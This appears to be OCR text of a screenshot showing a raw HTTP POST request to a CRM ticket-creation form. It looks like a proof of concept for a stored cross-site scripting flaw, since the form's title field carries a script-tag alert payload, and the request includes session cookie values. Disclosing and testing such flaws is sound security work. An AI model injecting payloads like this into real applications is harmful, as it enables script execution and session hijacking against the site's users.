
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: 
//host/neo/crm/tickets/addticket

Content-Type: multipart/form-data; 
boundary=--------------------------
-899768029113033755249127523

Content-Length: 694

Cookie: 
__cfduid=d99e93624fe63d5aa953bf59cd28cdafe156
ci_sessions=nel35vfb2hi5f9tt29l43ogn36hdmilj

Connection: close

Upgrade-Insecure-Requests: 1

----------------------------
-899768029113033755249127523

Content-Disposition: form-data; 
name="title"

"><script>alert('XSS')</script>

----------------------------